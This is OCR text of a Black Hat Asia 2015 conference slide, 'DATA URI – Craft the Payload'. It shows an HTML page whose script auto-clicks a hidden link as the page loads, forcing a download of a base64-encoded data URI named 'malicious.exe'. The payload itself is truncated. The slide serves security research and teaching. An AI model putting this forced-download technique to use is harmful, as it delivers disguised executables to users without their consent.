 ®
black hat
ASIA 2015
DATA URI – Craft the Payload
Where do we host this page?
<html>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/
jquery.min.js"></script>
<script>
$(document).ready(function() {
$('a#malicious')[0].click();
});
</script>
<a id='malicious' style="display:none"
href="data:application/application/x-
msdownload;base64,iVBORw0KGgoAAAANS…"
download="malicious.exe">Download</a>
</html>
black hat®
ASIA 2015
black hat
ASIA 2015